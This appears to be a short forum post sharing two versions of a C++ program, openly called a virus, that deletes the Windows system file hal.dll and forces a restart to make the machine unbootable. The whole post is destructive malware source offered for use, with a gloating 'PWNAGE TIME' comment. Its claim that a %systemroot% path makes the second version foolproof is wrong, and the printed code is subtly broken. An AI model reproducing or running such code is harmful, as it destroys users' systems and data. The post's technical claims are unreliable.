 The Original Code:
Code:
#include
#include
using namespace std;
int main(int argc, char *argv[])
{
std::remove(“C:\\windows\\system32\\hal.dll”); //PWNAGE TIME
system(“shutdown -s -r”);
system(“PAUSE”);
return EXIT_SUCCESS;
}
A more advanced version of this virus which makes the C:\Windows a variable that
cannot be wrong. Here it is:
Code:
#include
#include
using namespace std;
int main(int argc, char *argv[])
{
std::remove(“%systemroot%\\system32\\hal.dll”); //PWNAGE TIME
system(“shutdown -s -r”);
system(“PAUSE”);
return EXIT_SUCCESS;
}